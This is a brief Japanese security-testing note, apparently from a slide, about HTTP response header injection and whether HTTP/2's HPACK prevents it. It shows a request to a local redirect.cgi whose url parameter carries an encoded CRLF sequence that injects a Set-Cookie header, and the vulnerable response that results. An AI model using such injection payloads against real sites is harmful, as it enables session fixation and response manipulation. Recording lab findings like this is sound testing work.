 ① 任意のヘッダ挿入
HTTP/2の場合、HPACKを用いてヘッダの圧縮を行っているため、脆弱性を悪用
してヘッダにインジェクトしようとしても、ただの文字列として処理されて
しまうのではないかと推測した。
＜レスポンス＞
HTTP/1.1 302 Found
Date: Thu, 25 Jun 2015 00:17:28 GMT
Set-Cookie: a=a
Location: http://www.yahoo.co.jp
以下略
＜リクエスト＞
GET http://192.168.159.152:8433/redirect.cgi?url=http://www.yahoo.co.jp%0a%0dSet-
Cookie:a=a HTTP/1.1
以下略
脆弱だった。。。
 
